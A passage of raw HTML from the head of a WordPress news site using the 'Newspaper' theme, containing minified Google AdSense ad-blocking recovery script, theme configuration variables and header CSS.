a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jmbasha.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/jmbasha.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="367be5812c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ff0000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ff0000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ff0000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ff0000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ff0000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ff0000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ff0000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ff0000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ff0000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ff0000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ff0000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ff0000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ff0000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ff0000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ff0000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 0, 0, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
